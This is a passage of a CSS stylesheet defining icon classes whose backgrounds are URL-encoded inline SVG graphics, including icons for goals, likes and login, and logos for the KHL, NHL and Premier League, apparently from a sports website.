ath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1